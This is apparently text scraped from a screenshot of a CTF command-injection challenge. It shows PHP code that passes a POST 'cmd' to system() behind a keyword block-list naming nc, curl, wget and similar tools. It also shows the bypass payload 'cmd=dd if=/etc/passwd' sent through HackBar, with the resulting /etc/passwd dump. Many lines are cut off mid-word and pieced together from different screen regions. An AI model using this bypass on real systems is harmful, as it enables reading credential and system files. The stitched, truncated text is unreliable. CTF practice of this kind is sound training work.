 root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/u
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postm
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/us
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin
nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|uniq|vi|v
|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://4d65bc2c-94fb-4088-b58f-f3b785dddf12.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=dd if=/etc/passwd
Name
sec-ch-ua
Value
"Google Chrome